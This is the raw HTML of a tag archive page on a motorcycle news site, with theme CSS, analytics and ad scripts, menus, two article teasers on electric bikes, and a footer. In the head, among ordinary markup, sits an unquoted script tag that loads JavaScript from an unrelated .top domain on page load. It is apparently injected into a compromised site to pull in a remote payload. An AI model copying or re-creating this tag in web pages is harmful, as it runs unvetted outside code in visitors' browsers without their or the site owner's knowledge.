    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/electric-sports-bike/",
                    "name": "Electric sports bike"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-electric-sports-bike tag-762 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1833428939 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-496912315"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1145869434"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1468647372"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-13680261"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1833428939 = jQuery( ".motor-slider-1833428939" );$motorslider1833428939.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1833428939.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1833428939.on("mouseover", function(){$motorslider1833428939.unslider("stop");}).on("mouseout", function() {$motorslider1833428939.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Electric sports bike</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Electric sports bike</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/electric-geared-cruiser/" rel="bookmark" class="td-image-wrap " title="The World&#8217;s First Electric Geared Cruiser Bike" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Electric-Geared-Cruiser-300x160.jpg"   alt="Electric Geared Cruiser" title="The World&#8217;s First Electric Geared Cruiser Bike" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/electric-geared-cruiser/" rel="bookmark" title="The World&#8217;s First Electric Geared Cruiser Bike">The World&#8217;s First Electric Geared Cruiser Bike</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/gaurav/">Gaurav</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T15:05:38+05:30" >February 2, 2018</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/featured/electric-geared-cruiser/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/geniuses-created-best-electric-sports-bike-racing-condition-gauss-project/" rel="bookmark" class="td-image-wrap " title="Geniuses Created Best Electric Sports Bike For Racing Condition: GAUSS PROJECT" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/09/Picture4-300x160.png"   alt="picture4" title="Geniuses Created Best Electric Sports Bike For Racing Condition: GAUSS PROJECT" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/geniuses-created-best-electric-sports-bike-racing-condition-gauss-project/" rel="bookmark" title="Geniuses Created Best Electric Sports Bike For Racing Condition: GAUSS PROJECT">Geniuses Created Best Electric Sports Bike For Racing Condition: GAUSS PROJECT</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/anjali/">Anjali Chauhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-10T20:56:47+05:30" >September 10, 2016</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/motography/rider-stories/geniuses-created-best-electric-sports-bike-racing-condition-gauss-project/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6973a4679c71e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


